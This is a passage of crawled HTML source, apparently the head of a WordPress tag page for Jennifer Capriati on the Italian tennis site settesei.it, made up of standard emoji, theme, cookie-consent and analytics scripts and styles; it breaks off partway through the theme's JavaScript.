

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.settesei.it/tag/jennifer-capriati/
body_size: 29279
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Jennifer Capriati | settesei.it</title>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.settesei.it/xmlrpc.php"/>
    <meta name='robots' content='max-image-preview:large'/>
<link rel="icon" type="image/png" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo-76_FavIcon_Nero-300x259.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//use.fontawesome.com'/>
<link rel="alternate" type="application/rss+xml" title="settesei.it &raquo; Feed" href="https://www.settesei.it/feed/"/>
<link rel="alternate" type="application/rss+xml" title="settesei.it &raquo; Feed dei commenti" href="https://www.settesei.it/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="settesei.it &raquo; Jennifer Capriati Feed del tag" href="https://www.settesei.it/tag/jennifer-capriati/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.settesei.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>.svg-inline--fa{display:inline-block;height:1em;overflow:visible;vertical-align:-.125em}</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.settesei.it/wp-content/uploads/font-awesome/v5.13.0/css/svg-with-js.css' type='text/css' media='all'/>
<style id='font-awesome-svg-styles-inline-css' type='text/css'>.wp-block-font-awesome-icon svg::before,.wp-rich-text-font-awesome-icon svg::before{content:unset}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.settesei.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all'/>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.settesei.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all'/>
<link rel='stylesheet' id='megamenu-css' href='https://www.settesei.it/wp-content/uploads/maxmegamenu/style.css?ver=375b79' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://www.settesei.it/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.settesei.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all'/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A700%2C400&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous"/>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.settesei.it/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.4' type='text/css' media='all'/>
<link rel='stylesheet' id='font_awesome-css' href='https://www.settesei.it/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://www.settesei.it/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.settesei.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous"/>
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>@font-face{font-family:"FontAwesome";font-display:block;src:url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot) , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2) format("woff2") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff) format("woff") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf) format("truetype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome) format("svg")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot) , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2) format("woff2") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff) format("woff") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf) format("truetype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot) , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2) format("woff2") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff) format("woff") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf) format("truetype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome) format("svg");unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD}</style>
<script type="text/javascript" src="https://www.settesei.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">//<![CDATA[
var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#dd3333","button_1_button_hover":"#b12929","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#424242","button_4_button_hover":"#353535","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#dd3333","button_7_button_hover":"#b12929","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https:\/\/www.settesei.it\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.settesei.it/wp-json/"/><link rel="alternate" type="application/json" href="https://www.settesei.it/wp-json/wp/v2/tags/445"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.settesei.it/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.7"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141927242-1"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-141927242-1');</script>    <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.settesei.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.settesei.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";var td_get_template_directory_uri="https:\/\/www.settesei.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="8";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var 